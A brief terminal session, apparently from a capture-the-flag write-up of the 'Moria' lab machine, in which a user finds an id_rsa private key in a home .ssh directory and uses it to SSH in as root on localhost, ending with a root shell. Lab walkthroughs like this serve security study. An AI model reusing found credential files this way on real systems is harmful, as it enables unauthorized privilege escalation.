 -bash-4.2$ ls -la
total 8
drwx------ 3 Ori notBalrog 55 Mar 12 2017 .
drwxr-x---. 4 root notBalrog 32 Mar 14 2017 ..
-rw------- 1 Ori notBalrog 1 Mar 14 2017 .bash_history
-rw-r--r-- 1 root root 225 Mar 13 2017 poem.txt
drwx------ 2 Ori notBalrog 57 Mar 12 2017 .ssh
-bash-4.2$ cd .ssh
-bash-4.2$ ls -la
total 12
drwx------ 2 Ori notBalrog 57 Mar 12 2017 .
drwx------ 3 Ori notBalrog 55 Mar 12 2017 ..
-rw------- 1 Ori notBalrog 1679 Mar 12 2017 id_rsa
-rw-r--r-- 1 Ori notBalrog 392 Mar 12 2017 id_rsa.pub
-rw-r--r-- 1 Ori notBalrog 171 Mar 12 2017 known_hosts
-bash-4.2$ ssh -i id_rsa root@127.0.0.1
Last login: Fri Apr 28 18:01:27 2017
[root@Moria ~]# whoami
root
[root@Moria ~]#